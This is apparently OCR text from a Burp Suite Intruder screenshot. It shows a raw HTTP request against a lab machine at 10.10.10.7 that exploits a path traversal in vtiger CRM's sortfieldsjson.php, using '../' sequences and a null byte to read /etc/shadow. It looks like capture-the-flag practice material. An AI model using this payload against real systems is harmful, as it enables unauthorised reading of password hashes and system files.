 Results Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
Attack type: Battering ram
1 GET /vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../§etc/shadow§%00 HTTP/1.1
2 Host: 10.10.10.7
3 Cookie: ck_login_id_vtiger=1; ck_login_theme_vtiger=softed; ck_login_language_vtiger=en_us; timezone=0; elastixSession=ind
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16